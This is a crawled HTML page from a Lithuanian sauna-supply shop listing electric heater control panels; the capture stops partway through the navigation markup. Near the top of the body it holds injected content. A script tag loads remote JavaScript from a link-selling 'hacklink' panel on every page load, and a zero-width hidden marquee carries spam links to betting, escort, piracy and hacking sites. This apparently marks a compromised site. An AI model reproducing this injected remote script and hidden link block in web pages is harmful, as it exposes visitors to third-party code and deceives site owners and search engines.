

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html
body_size: 28044
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_virtuemart view-category itemid-7912 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pirties krosneliu valdymo pultai,valdymo pultai,valdymo pultai pirties krosnelems,valdymo pultas,nuotolinio valdymo pultai,valdymo pultai el krosnelems,valdymo pultai elektrinems pirties krosnelems,elektriniu pirties krosneliu valdymo pultai,valdymo pultai infra pirtims" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="title" content="Valdymo pultai internetu, žema kaina - Pirciupasaulis.lt" />
	<meta name="description" content="Valdymo pultai reikalingi naudojant elektrines krosneles. Pultai gali būti ir vidiniai ir išoriniai. Jų pagalba temperatūra patalpoje nusistatysite papraščiau." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Valdymo pultai internetu, žema kaina - Pirciupasaulis.lt</title>
	<link href="https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" rel="canonical" />
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5c3425a4e91f64f9a399defc8a619a08","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=7912';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Pirties reikmenys",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Elektrinės krosnelės",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "Valdymo pultai",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  ">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-869 default parent"><a href="/lt/" class="">Apie mus</a></li><li class="item-870 active deeper dropdown parent"><a href="/lt/pirties-reikmenys.html" class=" dropdown-toggle" title="Pirties reikmenys,pirties prekes,pirties aksesuarai" data-toggle="dropdown">Pirties reikmenys<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7889 parent"><a href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html" class="" title="Pirties krosneles,pirties malkines krosneles">Malkinės krosnelės</a></li><li class="item-7901 active dropdown-submenu parent"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html" class="" title="Pirties krosneles,pirties elektrines krosneles">Elektrinės krosnelės</a><ul class="dropdown-menu"><li class="item-7914"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7908"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-7904"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-7905"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-7902"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7903"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7910"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-7912 current active"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7913"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-7915"><a href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-7916"><a href="/lt/pirties-reikmenys/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-7917"><a href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-7918"><a href="/lt/pirties-reikmenys/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-7919 parent"><a href="/lt/pirties-reikmenys/pirties-medziagos.html" class="" title="Pirties medziagos,medziagos irengimui,pirties prekes">Medžiagos įrengimui</a></li><li class="item-7920 parent"><a href="/lt/pirties-reikmenys/pirties-durys-saunoms.html" class="" title="Pirties durys">Durys pirčiai</a></li><li class="item-7925"><a href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties 